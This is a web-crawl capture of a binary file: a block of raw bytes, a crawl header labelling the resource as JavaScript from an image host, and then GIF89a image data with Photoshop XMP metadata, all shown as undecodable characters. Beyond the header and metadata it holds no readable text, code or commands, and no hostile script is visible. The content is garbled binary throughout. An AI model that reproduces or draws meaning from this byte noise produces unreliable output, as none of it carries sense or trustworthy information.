B����z&�Ճt�!�jׅJ��� ��@�f��E��B�����D��@r�od/���M�����<"���/�{n��ݨ�D�P�!A_���!�y!G{��Rw��}!�A\ޓ�dh|?��?��6V$ �  H�e���#�v�������@|o�Ұ�wI��A�|���|�~�K�B|*DV9�K,�S� )��+� $do�B��5{��{�L�,�c%�t!Hd%F/q^u�3�]��=Q_Q4� G!!s�@�]a�u&�g�"N�5����6?8�2l�� e�ZA!�A-1!x�y�%~����z�OC�/
1��`1E���G}�a�ym��!qC�@U�c g\#v��p	���. N����vs`�!h��0~�maG��C�`���M�Nci
�;*Wr�{�~ᆕ� �d}�6ha��F�]��w�b<$'
�~��AQ{��
��AZ(�s�C�O�`f,�E�T�Q~�P�\�tt�Ho��5R��|��B��wA��$�VAd���@GX�	F��A��@�� c���X�����"	�$=q8-�n�D�(!�` ����D����
��CD�}��QA7,gK��u=9�TF���@��q7s��AI��s�Xh0 /)Vy@yٸfo q^L�#���ѷtH�M� `���'2і!���A��r9H�(p��y9Z0A(zt�:k��b&���(o�va�BYx��T��Q2���iA5/� �iJ��~vS #D�F�:��L��&���~ui�y"���'��Z��8�`x�Ж@ɀѳ�!ѝ2�9�h�)��<�r��5���
#��T� �=���GFԧae��'P��Z������ �+q)#��LR��iAb�DU�A�X�0��p
��S�j(ۧ���B���Ȩ,�4��qc5�;J�@1R�*( 1�iiJi�q��p��< 7db�ѡ�����v�u���������
!VѤы�N��)�����/�T�i I�*�J����t����Dw ;����q���)�Gi"0�O�*�i�*�)k�x������y��5�4k�&�G�H���y�)�SO[P�;�JA/��ڎ�0�6*�n~!���~Z���1{Ѥ�ɟ���Ȑ31���r�� ��#���I�0�z�!����~�|��4��џD�Z��:�w�1,C�x��B��'��{Q��J����֩���A��q�����#��dZ�!�J���I8���5b�#��Б$A����`�K29�Z@�1�1���$	<*y[s}7����y��xq�
�yk�4xz��(Ш�Z��8T3@���3�A�O������ڳq�[���{�8*%Ĵ�� ����a��[����x�wq�J][���M��I�A,��Y�Z{��e(�C�y�uO� ������Z���.H{��黈�V)�	�k�b�� �����R&��Kz�z`���@�OjB=hxl+��{rKD�n��;e��=Q	 �p`p��K��	�������p��r+F�y���[��;���7)����[�K������������KXE�q���a	K��%��ϔX���X ��G�/�9�������Q�:,x����(�p��y� �,%ec3�!Yy�
���H���ˌ��:�l�A8p�:��XOIb>�Ǳ��8ܕ^!���8��[>���~��nX����K��^���Q�$v�����;�����WxT�nG���`���k��+����n
������K�`������,� �Q{�(UJ�����i���?��A��P�������y!7�,�vP��I*W�Q��{�/��B��}e [Ѥa�������@�R̗�JOq�;̑�p
��i [ 
����ζ�����к��r�Z)̶������F(�G�!!.���!��z�!IW���+,�lp����T����a��dh{����{2[k�<�j�U� �"-�L�����[4�o�����\�^z�av���퐍C=�}}BE�����P�qX1k�M�`�|��є��!�Ҙ�������Axb�UZ��l�M��	!JT���\�;�%Q{�,C1~�:�I�'� �ca�����ϗG�����/��qC��F����WB�c������\v��
��j�� �H��AI���q7��ͅ-�0tC�?��v�6� �.��l��;=&��/a�P�qCc�Z}���VAt�w��r(n��ɻ�I�o~�-]��<w�k����.�xJ簛c5F��<q�=��^jD��}�q�"���Q�1��M=�t�q��KQ^�Ng�{[��1焾� ���V���a��-����S�.��-������!q�@B�q�A
�XԐ޺1T,Џ*�k������nN��T�����:����04�N����	Ce�O]{����k�W�uN����1Sva'�U���-ݥ�Cm�������'��Pw�^�����H��I��J����s.�������^���Rk��e����\Q{�==��n�,����Ԏ��N���?�}�QJV>�^�A}��`��ެ���PZ�љ�q��I&��l/�2��9�2l�����V`L�v��/�_˲�/�A��k�a���,� ��1��p�GzS�\���O*����������?�J�����������@��jV Ȋ�K�u�������1������
�FҾ�����������&!�����%o�VDJ(e䂢�����U��n�T�O�
��X���rM�8�� >�MJ5	�0��L�/�����ӂ��<�*�����]��"ެ����OI�<^���1�<���^џ߬j��k]��y��d�n���h�M�|��S:z��O���_���LV{��ny+��n�!��k��<�י����%�����蛜l��o������a�������z��1��J���
��*	�n ��?:�#<�$XA�Ӳ6�%��
�H�>�H�f��������m.�����ۿ���.�9ZS��M�%���-��_�_Mm��M��U����m�p4>a?S@�__< ��o���OtT����a��e�H2*�5��������,�������H��A*i4�������&`�Q��Ծ�ߘ��՘��
�aL�L,�8����!���e�ms}�_�.�0����qkmN�(H�p[c�Q�a��m>_��-��g�?DP����a����������ܟ�X�z��� ������!Hː��
��.1��kpk��������P�1a���Hq��/ЮXǶ٩�4�dt=O�%��˸�������E�%GH�5�vX�.?���ŀm.�j�Q�k�I��Lt���$H��a�Ѩ����Q��dn�����p$��AUv����m�QF�0�s�!�X��/�_T���5�a�<��J����voI�a"�d�Q��#_��-��Q
�������{�Sv/HvE2ڋd_nja_��@�М;{o�RQ8��������*��,�����=!:��E��*๮O6�nc��&A���ܙ��/Y�n��!�� Hv���T�,� ���Yޜ1ǃ���G���FOrQ	���?��nJ�t8� �Vh���� �]3׺2<c�Q�<1��14V�����=9Gs#3՚0rT�����Q��g����k����/�`&��P� �����P�� +�2��r��\Ƕ��6/2	S��j�
�<A�v79G��)���7�K^�V����&�22�z�;K��i����� ,���t���<���1As�%8�p��iT ��Ɋ�N����d �'��M�/�`��R�)�%����� K
O�~�P�1L��4�M�4a���� ��R�P�&Q��/\	���
Q�@o���-����
���=� ��_��������r������/9�����m���}mBY�P�.Q������c��jT�'K�L"��q[$�o�7 ;

--- FILE ---
content_type: application/javascript
request_url: https://xcpic1.xn--buwt15b.com/xiangcaotv/2025/05/10/542577fd0fa047b184f58117fe3f4b08.js
body_size: 180773
content:
GIF89a�P�� �D�^���h0�Q���Ѳ ���bRNl���᪞����ݰ䠞
m���������p�h�DH�  ��o�����i�"&h����Q� ��ԓL��׎��LW�h � � �R'V��tJ.)�c�ٷ�ԐpSm���M��+����JJJ���ӵ�""�  &D���1t�г-ؑv���-oJ,�aܲnK���ױokPJ����-�02رN�p-���Ք���􎏐Upnr���Q��*�nM������s������P*��g �ro�*L��� � �qnsgR��FLE/�rt'p�,L�J�ϐ,�� ��p�h.5N�nf�Q�qu& F�L'k�ԍ������.�����/x�RI1Q��Ґ�MGHNo_�*
#HM���p 1�jhw�qKuֳK*ٯ-�3DD�*$�RHM�P��Ip/0Eױ7����n����!�H{�K)�1�*nG~t��rG���s.��P�/�$.��G��p[�8k�KÕLLF�-o����yэ�Rd0i�&5qԍ�4N�.�������si.��IB��< sGjy�}�AoN�2ȵ��h�8�1�Ox�36
:��ݗi*���nE�RvDp01�7��?��,�r=�1{��N
��r� *=L��r�?��Eotj%� ����,�TA�:��� K"""������3353"23 ������������������������������������몉="4���"":������  �� ���!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 9.1-c002 79.a1cd12f41, 2024/11/08-16:09:20        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:91c4fa3e-63f3-364e-a238-ee55b055c303" xmpMM:DocumentID="xmp.did:126E887D2D6611F0A2E6B6EAA0236E1B" xmpMM:InstanceID="xmp.iid:126E887C2D6611F0A2E6B6EAA0236E1B" xmp:CreatorTool="Adobe Photoshop CC (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:8bab2f34-2eb7-734a-8517-446d7d7046e7" stRef:documentID="xmp.did:91c4fa3e-63f3-364e-a238-ee55b055c303"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� � ,    �P � �	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�˗0cʜI��͛8s��ɳ�ϟ@�
J��ѣH�*]ʴ�ӧP�J�J��իX�j�ʵ�W�a�|uI� *��S!N-[�m��}+�ݺx�����^�}��+��	+���bǍG~,��ʘ)k����fϝ3��,��ҨI����� �V�@�EH���DAW�ﻮ[��:���ǋ#_��9��ɡ3��<���׫c߮]�Z�m�"��"$\�s_N�Ud��0a�����������Ͽ��� (��h��&���6���F(�Vh!���s|c��[['|qQB��	��s�,���0�(�4�h�8"xN��sB��d�g��F9&��L6��PF)�����Zm}$N�D��	B�3�d�i�h��� �#o}a�M_�%a���|��矀j�w_�oA��b��6�裐F*��a���m/���Z?N�駠�*�L� �ZQl�Rg�����*무�ڟ�m���i�p���+�Įy��a��F[ZF`!���Vk���f�-Q Y���+��Q���|$�V���!�@�I-h����r�I�F�o'��0�W{/�F�k�����G<�����9+�fN��a�!���hR�ɚpR��%����o�1��1�<3�1��2�*��IG������H'��������
'�S`q���fS�`ې��d����g�}��j'b�m���s�mC!i���Y���߀�4'�5�G����a�Z�ub�a��g���w���w��qx+�騧�>p�p�F�u�����|k2��x�y-��90���	�G�~���7�|��ɜ���	4x�0k��F)�[��n�.��_���/>�㗟E!|s?�������'
5E��Q������k���Η��os�K_��G���a�`�����z�I戄8���/��W� �t���ρ�[_-f�>�I�s-������Ɍv����"s�Ea�
�U�rpo���g9`dA�X|��n�>psS���g�1��DL�׸��S	Z^u Y0�v_�\=LP�zԂ�&أ	I�A�ы4Dd���B�8,��w;F4���̤&���TdS'HP��a��S4_L��q̃�pe;��Zڲ��� *�>D&}fpB`y�w�c�d��g�@x/���47�J$'L�����e!���8�I�r�S���a/�i�KӜ��!�(���!o����ϱ�.��QAA3��zg�B��L�8ݑ/$R������	�C��XB
��l�cx,#��IҒJ�b���� qE�
BD�J}̔�˂(v�Q�J@���BO�� oxCc0l������P�SР�|X��Ẃ��<�'Y��8�x�F��.v�С��M�-�9qֵ����Q�h�,�`��9K�����8�aǡK]^A���� �(����AT�}t��mgC���nvEu�j����S���R.4�0�F�&� %(A�U0& �	��0���.(��@t�A����&�q����u���?7��Z�bɑ��������|ˏ�
���d�`Y�*�լ�j�=XG+�,�/�'a���#L�	[�������/��ba��C��X�"�Am���t�l d�?@��h�YYиƠDiG�c����A2�D�d&�XBNV��d�Pٴ���_ī�֪�em�]��WH=Q�ZP���q"�~�șB��x�n-�jN���h9�P��І�s91�����(�`�[���׽���}�k�B췲��o:;Xy�@��am[�%�:��9 �jZϺԃ09^=^˗��)ǫ�;XK�����a_]�]�Z�P�<ԑ�Ѕ?���n��� �>��!t�����=[�ss���(��y׻���w�� TyA�P��Np��?�-���p��?�8���K	_�G"��/�	y��j[k�l�Ba�H��
bB`+`��0�\����x��f�\rBW�h  N��p�җ��J@�2�k�B@:��=6�����ַ��@P����G �Ƭ�OM�[��M��~�X��Z�/���޸���/���ue���5�Ձƫ��?��:� s���Cx ��3\��8����ϻ;���0tp�ֻ�����7HA�p�~����w��~<�@��=�~`�@���������5P��&t��#/ ���r��Wm����P������@'8q��ə�rpÝ�Wv�Sэ�+������z&<�P�0 ���	څ�vl{wi[�^!`X �R�R !��Vl�Vw#8k�8�6�Q%$�kR@aHpx�F@�/hxx�u.�¦w���Gx98�om��x��x��� ��gz�w��Y� SH��6�����\xy^�aY�z�����j�zm({/`{r|�G|�|Η�A��'�Ǉ���'}_h �d�B�!�U=�!���RS�~��BUDs�P�G@wg�5N���pW�tQy&A�9wS� R;�S@���B��^7N�@ 2@X�4|Wx5�X:�Wz�B��G�j�V���`�uk��vA�_�w�xx��VX 6�G�x��x�y�HmP�7��6� i����y�X�H���y�A
nxm���8�ohT��K� �Xb�ǐↇȧ|Y��(�~� �0f�	�B Z�Z"��� _�rrr�~��~�ĉ��e����m%N�׉�� @�@)Fgt3P������(
\Ѐ�����拶�_��t�Ǩ��1�xd��uWlaR��'lٖn��H%�?��� x��y���~9����i�9p ���P ֗l'v����V����	z�q������Wi�� )���z/� ����G��%�Ț�a��Wq�!���� ���/% 1��6!3;�82� 01'>�(�zfg>	6)N)0.���s�>0T\�9w�3M��8�J@���y�^�8 ��l�8k�X�G8X��:��4h���v��u �z�j���X�������!&a�@z��AP����m���0����#Z��v�ˇ�)����/�z/�c"��g� b��g����YP��Y�� �
�qW5�R��U���rw� �0.�~s����]��	�ȓ]����ݩtC�⹔  � 
> �_���9 ���|�k�&�P�*��P�Z3П��x���y�� �yZ� iT����W�jY�{��u_L�y��!l�&Q���6˷��C ���Y�Z����p��Y�1ګ��z� ��|>�Y��
�<����FZ�ɚ 1`U��$�*@!V�!� 0��9[Zs3�g@W=�hxV�>7���Ŧ�X�	 _ ��5j��fV 4@�è��Q��	�w�Cw��bɌIȖ�0��%i�XK v٠>ȍ��&�ƅgP��Ƣ�� �zn������-�m/�z�� ��ګl�;�z�c���
�|�pp@:������|�y aV �� _0f�!�d�m!��f/y���� Qq��7�gfz�]zgƵ�I����_ �� �p�
cK�KpYW a@wH(���;Xh�!��%HX:x�@��a�r���v�K��;��[�/\�z��mT��(��6V�T����ܖy5F��g���z;��_��8{jH
��E�|�p�ڼ���͊�[�k�F
��X%�""��}�j5���	�h9��UP��[� ���)��ug�*NM��wv>p���bk���	���J�9�����l[K8�	�G��X� ���� ls������3 �0�1\i}ǹ��i� R�j �x�03"��8W��w�Ð�C�RH��nJ�ğ�ĸ�Q��hX�`��SL@�ٳi�ɫz����7}�q��7�`(�C���+eƠ A�{Gk �gU��4Xe�r��)� �`��9b�V���c�8)�]JCՀ	�&����M`� � {��i��a�@]�˕���H��&�ElK0����C(����ņ�u�X:ܸ�&2���W
�vG<z�{zR̎G��|nY\|�\����.ʳ7�`��6@�ڳ�:e˛����|���촣e�%j��W�U� h �S!��f��� @���E�������-ѷ��j��������V����0q�s�u�u�| ��.��x�( 4��x���M��/�:-�����[)|��怷8x\Ǡ6l�䐷��Ê�x���2"Ħ���;�	��7�nT�y`�yb��2�y0{���?+�Y� o�z:���Y���t���'�
Ê|5p��q�j�X{U��	�OZ+4�2-�����J ���ek�tJ�t��� �؉I���V��E�		 M@�� ��k�����0�]w9 �b������H�BX��˹�vX:L�؍�0��e�$��n���4;z��՟w��m����}yc��ܳ��z�`�;��ت������{���9��Ak !�Z�� UeUB� �K)G���o���0s���]y�tI�h. O���']����PҟL�]g��| �]����v�#�zk(|��|w4L����%���v�;�x�w��T���*�����RM��deZ�\��o��?�0歷 ��{:�p�L�{BJ���|k�{0�Y�}��~<!M=�*B/�>��#�\ ��{�{t�P��LW��+���>����)P��@	ܰ5T���q��r��܇��#��r���^�'wM�R���h�����.��>쿾��a��x�KhՏ��1��VZ瀻�le� �Y���D�Yڞ���yގތ߽��q���z�Pd��|��}��u\������2�V���%�jB� -���9�#�uf����}h��0 S�s���Y?o�/���|� 5�k�<lܴ��P�� �3/�4�6������m�FXl5򠄧k/��=���~�k�y7������������D�!�T�VnX�n��R�l��g�
r��7z�-�p.�K+�v�½>!NjUy��&�'��
�-��#���m�g��t��t��S���	��\��
R���6�;���x�w�����ƄV�~g�x�M����_��O�ԭ� �N����0r��x��[�ݼ����߻�O�ʟ[L�e��g.�k��7��u��j��m��.�������������w�B�=��M�;��`���� �^%����Z!,dh�C�� ��Ņ�E�/2c���Z�܈��d�7:�c��e�/�ȍ�9�/u��N�O����C^P��r��Pu��EMZ�Rrat^�Z�S�2Òc���<�iծe�-٦,���9��L$R�Hɻ��%9�NUW�p��HN A��qc4'ND�,9��������gС����K���^t��>�.M�N����k�u�q�7��o `��p���鋍�i���O�nA�KԵ�,���в��>|\`������%�|񵸧�\����էF�	}�gq���9Zx#�4i~���(R����Ƞ!z� v4�r����R,�A�Z���/h��&�;p'yjґ�v
Cr���l�k���2Ȥ�R�+t�ziG��b	��ꢉ%)v��K0��,�u��̳�rM�3,u������,�F��)�3�\���V{ P]tS�M@O;�P��-Q�mT�Gw�A��~�t��(N�OI�S'h֓N��R]�Hw��<AbmiV�U5T�V�����S㢡Ns�m� �P� �(NY�8�b�IrC$��20LCQ��CJ�	��]�}��J,�"$mMZ%kakF��e)G���ǣ�R�iyB#*&#�xb���*���p*�t,��C�Id��k.4R9�$�4�e:�3?<��9O�a;G�@?��x:��!ty��3z~��}��裓t靀!��S�p���}>y9伡@`��3X�z]O��[���6O<�bS-�Ue{���"�]
 6g���oj�GZU�b�}��U_|�!�*4��;�C�����FZ�^�,F�t��T}��+�z,*I��4�),�}�&Y�Jw��ʒX,w�r�.I�Q��kz��2�\Y��������j�9g}d����ΐ�}fc���W����ߩ��<� #�^�)R����Y�̓��g=ֱ�Kp�]5�ԁ[l��l��l��$��$��OR�}��q
�
^ȒK@a���P� ��\R��ҵ.ҍ�>��p	u,,E:U8jR&4��`*�G����<�I��ؚ���t�.̛Q�d=��N���bM0�25B�wCzY�$��ቅ7+@pF-`���MS6�Hܐ�'�����r�O�*l��o^@8`�W
�� �F�̈P:�!�*}��~�?+�Onؒ&�'����q�r�V�Hr:�$��E�4�9s����BB�%�)rJ��&tLv���R0�$�K/�0�Y�I蔒K@�<8�q�A?��%��@�$hA	:&)� �U�B*�:4o���
���	�hG�$(K5�$jP�Ȓ��)(M�?�'N�k`���>����-ч+�W�M��$*u,`T��9ȏ�n��̇��{��n�L.[�S�⅐xݢUp�-�U�vI@U(�A����5^g�k]1�͒��!� �b���ɜz�P��.�I`���TƉ���xS�L0��q��L4���	�Y~PZ̰4��@�H[�!��<�{�?b7Rd��R�qj
*��TRac6���;A��܊
K��HQ�e8X�z�P�P��˧��:�R�n]d�xǈ02��d�/zU�/�a}�L8��0�C�&p��^9`p<���{|ac�`l�JvY&�CuԧNr0��}�7��J�7E�:�!��fN%IK*���Ǖr\�gS�v�����v�}8P;��LP����R����B~\x�.�ﻧ��)r
,!(���,���"U�D
R��[\D�t�E��� �>p��l�;#����7�{���e,����('%%wLR�<f�LT��|	]�Y�{�&��I9�$i��Y`1@��ЄZ�zp<A�wZ�A�&��� j��O4�ɂ�T����R�$����j_���p�&�, �?R6*KTi:ǹ��n��eԪX�O��2p' ��f8 ��@����:_`�p�;0�g(���C[���p�!#�(R�L��+uL<�&�
�0Y��~,Tб�ˬ�Ӈ����G4���]�#�"�E�#����"t�']
<��¦$a	�)m~`�-��y�:�o�<��,	��aKB}d!;�6��T����|{\�����I��~K`$�W����~+Uɛ'�.j�C�H��˄�[SA�,g	�@���f&�#�p�EP��FHC�6n��~�#����Ѥ.�����9υi3��#�r������-����Xtx՝լ<d4�ϤL� G�/3�'e�Mi����!�,�(d�O�H܄�i��Mݻ��@D�5n�J룚�C��{��댗"��ڶ��$R �s% ��8<ذ�Vʲ��t+�r��|صb�.]B-� �|#�538�
	ػ�8�� �%�A�A =��8~�m�.�j*/FKM���	�QS�5�2"���#q����å���� �}85:����BR�Q㣩 C^���8?"�`����Iڍ};���Pp�!���S����D�82��6o�� i�� r� Uک�`���@��@�@������S��]��{!!4x�(PS���/�	hĄ�p=L(4H�Eb�h
��æ�`�����ӜE#�nℓ{�۞,��ºT��[ �/h�pGq�4	{�`�%8�廣�X�x r(�6��6�0���+ƒ>1<5�5/iǝ�NSԉ�����:B��be�L�����8����H�t��Զ�

@JI��D�@��ڲ>��� ���IhX��	��;�G������q861J�86�E����E~p��{�vh/1ƃ� d䇬|�����y`�\�i����G���9��4�
u��[8��x4�&��'
x��l�H9����!C��=���s��6$��×��:{0$~㓴����-><}�CH�YMAQ�}�%l`�>�@_A7����K<�h��}h����T��tѪZ1-@�g	�f�	�xJ2����LP��l8v(��4F���v��È*x�F�%���A'㡘'�K��K8)���L̈��	x�������'1ňZ������[��ʧ���Uԉr�79L�8��.�ͦ��<I��4��` �H� �aD��M����$��9��{.M��u���M�t�P�(��ʏ< D^:q�?	`�NMpJ70m�J;��w��������&�����q�J~�X�a� X47�=$tK��߃�=*r�Ͻ䓾T%1y`ғ����4�~ Q��4���ӉpȬ6��v0� q�6飚�)��|�̗����{��,`Qh[}x6<�9Pș]�^���;o��D�E����3��T���Lҗ��P��2U����� A�aJ�4�r�[��*�	H�[��x���xq�h�����&p .���S=�Ϸ,�;u� À`�p؆m��� �K18�r��x����˩�;��-�r ْ���	��"(�h�V��+�LH�h>�;���I�x���1������$�:B�H\�����}hZV"e�3�I>2׸Z"�$%h��V"�DXR"��|j�	k��m�/`�(�Њ��S�Hx� ��	�.]�𳌫�&hψӜ<������q�Jh��)9>]�l�0���gQ��)��) ���sɺ�|�)4�GIJ},Cr�9��ܡ)p��z]��QAʓ|Vu	BQe�1Dy�@`MϐR̸Q��08V���а^�V$�Mj1�d�:�f�%�u%œַ��2�䌏P43�p��ʙ	�}��{�%��[}0ќ��](��[�Z �\S�`@F%��� 1e+a8vX&���8�&�3�����=3#�m[�9�)�������8���ӛp�p*�:�Cr�,����0b̘��ˇL�T��A:ޖ- �収,)���_�A�/�0��d@��s�`�M�(Θ�ָ��+��0x�:�ۡt�T$�T�J=��N���`J��"��[��S~0Ɛ�3�����/%��t�%��}�W|�dv`��Q�ͅ���~	���}�R�K��,��ݸ�Y�U�'� �5�(����\扉�|xΖ��J�) ^�9�˸���ZH*2��MGq�>��c��n���0[����H����Dh%!$Me���tC�̇��0;�Ee��p `Ѫ���?`�EN�W����㇈K�h�q��ӫ����}�ܐx�w0�v(����/Hy\rx����)��s�B%A'�Ȉ,a5��=�YrL���2��	3Q��
��0��Փ)ƌ��.F�Z��<T7��@ �������;��H7�%6f<����� �Dy��/�_� �|�$�G!�{�*A�Nq�����?����h�����v�Qx\�"d�h���ӋJ�H|����D�(�?� �J� B� X���5�<`[�a5���x�*��[k�rl����[>�[���	6��TK~ֹa�O:�5!ѧ~f*n	W�kA2��-��A�1f$rv���?�`D��S9kt�s��x� 9��^�4P�����4��S݇���>�(�/�s�*�9m�fl\�����p:�?S|4ל�H�*���A�p��O�fl7 e�~�ހg��gx�F���)���hȅ\@P��	�&~"��p�x�򪆞lD��n����| o$�ji�n�xҺ�:�D���S7����7�s���o+��#���Z,����kw�V��o
�s8��r�뮓@���9���0ܜ�N(���p` ����AkZ"n����tN�\q�D(#��4kx���� ?G��e(	$/jf	}�iOe�&�T��}�>/��}'���;�n;����0��#�}H��c��?����^�w>���0���M�:�qVuV�䓳N���`
�MoB��}�6��6`0 � 0EVu���kxd�=�q�
i#X	�0�uk��~g	�S�!�ᚰ�\(�\ht.Q���X��Xy���}��W��������`v�?��͓ �X�nWMz�/��g�@`�#z=	�,g�ß�	 /�Z���6���n���M?��x?��S۪��ϙ�ete���tR�_w#0L�R�<��q�"lx�*�qV7���oy:��[*��0��0�eXK����/������ǌH���'}��[�'
��Ѧ�1{ �Hm��%��7�����L_j!7�w ���}�s{緿%Y(�R�Kq����/�U#0L?	�?��xk2�P�&TglY�U���m`���������RH�X���3gt= Uj�}
2l��>�	Jth�C�)r��#È�l|,)1�*k@ۗŤǉ27�|�q&H�8q����gO!����>4A��k��iSsAġ@���BY�q��櫛Z�L��d�/-)Ԟ@ⶕ�$3�̐;��]��d$IR��%^R����,Ya����
,K!�V'S�l�2�̚7[N���g�;9��\�r��9���qb�֜g#�oW�0?Q�b*�QT��l��0GB|}���D� AZ���ڷs���;x�����H�'�h��Ѱ��ӯo�>�Ͱ���￿H�	T>U�O'�Ep��3�n���-X(B"h��v-d�`�]�P��(���+��b���(cwZha'�1 �=��#�A
9$�E��EQG��
A��`p_�sBeF7�9� �"b(���D�ė����]*D�I(�� έ��
��9�
m*��=*��"I����?xaga�x�F:�(��J:)��J�t�8�@�`$*D!��:������ +�)�"l!H� ����.���=�n�⬰�(���k%׭��S*���Z٨��j�-��z���QH�i�a�v�d�\�I�P��!��� ���곿�ê&
�@���kⴱ�X�?p�Ǵ�� +�ڱ��
�^	.�k�1�{��9*��j�V��n'��p�|B�¬?�+=6��G��{����!bǼ(δ�\P]�����hD#k�5�]{�uf
2XrpR�j���:a��*í�Lq%����:`�� 1��k�x��v��*F"�1�"-N,΢�� ؕ[~9�w;��d�!RaXˮ����v9�� !L��:4�܀�+������
��\���
����V���
1�چ�9��K?=���ɞ7�E�� �r'A����L���z	o���9-���Ù,�*�8~����L�w1&�l�K+G�e� U��| h6�hJh�R8���q G-`�7��`�JQV0����D3zQ�fU�c�cDx� �p���X���q���F<b���)PT�S4��	Xu�j�j����E��]��1�$��CQ��e,���}S�E:F!��v�#��(>��PzʀRC\IW܅b6��g�_���4N�D-�� -);6ٰ�`zX��Ԯ�E(��<%*S�}\0��#���A��&!��Y!uK�˶�턀L��Y�p�c��)!v��:h�`��D!�����&C��&,��E*�y�t���0���r4p���,Ʌ�� �>�B�Z�:5�Ί����/��XI�� �'�	�)|QvT��� 	��@*�Yl��<)J�8�Mbb���b4�FLc��s�b	M��f��/�A�%��(�r�l�%�Z�04���x��W6N�����HD�c���فd��ǝ,�X�+eJ�*W��`	,%@Lm�S
�`# �_���䔦|%�9� �Ʉ	9��"��:H"9�������5�l�@Bo�Z���9b^B�8��F�0��X7d��>�B[��=؈( u���m׾�N�Δ���&�	,D�.�C���H,7�� 6��������A�.RA��Zc�//"��&�(S�gg�G���'��(!>]���M�Y�W� �o	}Z w���:-��p� 4�aX,p3�a�5x�)_C�D��1C�#P܈�)^qt��\���X�w��<���1~,���t9����?P�1�ړ�е�)S��%���W��XY1��,̢�(�Ǽ��X�y����Ӓ��	h����� �Ǥ�Ɵ����bH��9.�'�ҽM��#-��c���B�\#�̡���\��PP� � �,:�b��0E HM5�2��X�N��9�|t����]H�	1�0m�ZF�3Ҷ𤳭퓖/(n(��	0< �|���?�u�jx��?!�O�ZԳX3� ��b��`oCh����.��˫���ة02� �%��	M0j���u�_�I°ٱQ����8�P�m���*%DNElP< �8����n��=g��{��>��ճp�����z	��,|�^�R]��& )�N����D���]T3!ȃ�_-�0H&(����W������@���z�H�^7!0�w�@@P��3~�A_��	 yA0(�u���#�C«>uk������#шP������
Y�l%P05���`��6������`�)r*a�#�BG �/���XX]#� x�n�!��B�͋�� X�Bh`��axP �s������z�&���簻t,�� ��C*�����C��ܪ1�MM�������l)؂���&(���y��	� � ��G���}���܅� �,����J
^Ŕ8�A~5�J �]q�.���J�' @��\l������	� 
~^zŃ
����U�9}��	�� ���{E�Ǖ�9�����.����B���9a�WNQ�MI�"2����:��`�y9D!�ꅂ_����ׁ���9[oaD8П|(���L-}�+ɡ-�MDA$�F���,�b,��/�0c0#0&#1"�2*�1:#3>c3N�4Vc4^#4f#5b�6j�5z#7~c7��8�c8�#8�#9��:��9�#;�c;Σ<֣Ȩ� aQ@(�`ADaB.�x�.�\Nd���M9�^���C%�AL��Dc �Ǌub(,�`��-�WZZ�A<@��,�aD���-�䧄C�"���]<�$<�$=�dP�=�P�P&%R.�Q6�Q>�R:eTB%SR%7"�e�"L���- �ڨ�-P�-��*L)��5b^%"D�C�%M���CtaN�@>DW/�/`�������-�.�$7J�	��� Ҥe^&ff�f2�L�C�^���f�&i��i�&j:�>tf��,�KV(��r�eL�Av��zY���X$�9�a�C�eM}B(��t��9p�����p��v��,@<� ٰfj�'y��y6Eh:œ��y��{�'|��z6U�%2�_E���A�%���Yr]ՙ�%�%dMa�qbC6�\��P<��	bq�x:Y8��& �L��hƧ��(�VzN�g�h��(����vV8xӍ@*`�I��ύzu!�%�y�aoB(4�d#��L!��*�Z2hr����AH�., �e�T�(�,A(��K͂��������g��g�����)��`��R9, �� �A�� @����'~�y1,D���s��^��ϭC#���t5@$�L�B�h���P	��-��C<��l���]��*�b���){����*�檙ު��Q@6��˼�B \C �#'M$,Aoٟm�#d`)�bZ�ԓ2�\�, �,��A>HBN�³AE9���� ��B̫s��ۊ���>�*��+�_�Ω�,��'��W��T���20�A&aq�\"�!X�#�!��oז2@��T>:�" .\'z��ÁS���A�+u���B)���џx���,�` ?$�Ҳ��T�6YzF-���� �*m�2�O�j���bm�6mp-�y��b�֎�Ю��j� �FG?��9^"6*�>*�۟}lp�5, �&a����v�&)v=�YH�%�.�@#�A�_��-�v�S4���؎.�b���Ԯ)���<������W��.��.�ծ�-�z���j|qj((��[fkL	"��m����F�2��]W>*._%��.�N N5�AF^���.����o�6��  A�Bȯ����������|�(����������&-��C>��Һ/�ү�o��/=5� Gp�/'0?,�����R.n$|@�$�2�������
".��5|,�n@�.�$\k��U�i������-8h���� �i7q���y��$-:��*H����/�@���O�����gb��V�o���W@�6�S�cq�q�1?���1?���� s��q��:�i�p�)�>�YV#.n��c�v�%����2@�B�Bי�� )�r�j��b�'��#�AL�B�*�-�_� D�i6AҦ���0�B@;|����S�2? �r4kq1�3��834K�4O�4�\��hs0w�9�5067�HA"���2���2rɕ���4�.�"i�v]>ׅ����zl<�t�X0��Bץ�����@F�E�d�ʫoܲI��Q��;[�>83d�9�0W <��8� ���4�fq1sMߴ2��K'mL۱7�45۴��Q�4s35�q5T7�
Բy�J��XX���JC,/�$H�M=�$_o�f����&�`(�B[�C{,�>�v��b))v��@Fc�5耲e�b�2[J����ҽ .�4f{��tQx��
